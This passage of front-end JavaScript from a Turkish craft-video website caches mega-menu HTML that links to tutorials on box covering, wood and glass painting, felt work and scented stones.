class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/kutuk-boyama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\">K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/catal-kasik-sandigindan-ne-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\">\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/11\/mobilya-rengi-degistirme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\">Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cerceveden-fener-mumluk-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\">\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/06\/deniz-kabuklu-cam-sise-boyama-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\">Deniz Kabuklu Cam \u015ei\u015fe Boyama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/01\/kavanoz-susleme-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\">Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/kavanoz-susleme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\">Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/fincanda-yun-kece-ev-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\">Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/kece-bardak-alti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\">Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\">Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/06\/kokulu-tas-isimlik-nasil-yapistirilir-videohanim-com-2-218x150.jpg\" alt=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r? - Kokulu Ta\u015f - kokulu ta\u015f kokulu ta\u015f isimlik kokulu ta\u015f isimlik modelleri kokulu ta\u015f isimlik tabanl\u0131\u011f\u0131 kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\">Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/05\/kokulu-tas-yapimi-puf-noktalari-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131 - Kokulu Ta\u015f - al\u00e7\u0131dan kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f kokulu ta\u015f \u00e7er\u00e7eve yap\u0131m\u0131 kokulu ta\u015f malzemeleri renkli kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\">Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/renkli-kokulu-tas-yapimi-videohanim-com-218x150.jpg\" alt=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131 - Kokulu Ta\u015f - hediyelik kokulu ta\u015f kokulu ta\u015f g\u00fcl yap\u0131m\u0131 kokulu ta\u015f kal\u0131ptan nas\u0131l \u00e7\u0131kar\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f yap\u0131m\u0131 kal\u0131plar\u0131\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\">Renkli Kokulu Ta\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/kokulu-tas-cerceve-buyuk-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck - Kokulu Ta\u015f - kokulu ta\u015f \u00e7er\u00e7eve kokulu ta\u015f \u00e7er\u00e7eve kal\u0131b\u0131 kokulu ta\u015f \u00e7er\u00e7eve s\u00fcsleme kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f s\u00fcsleme modelleri kokulu ta\u015f 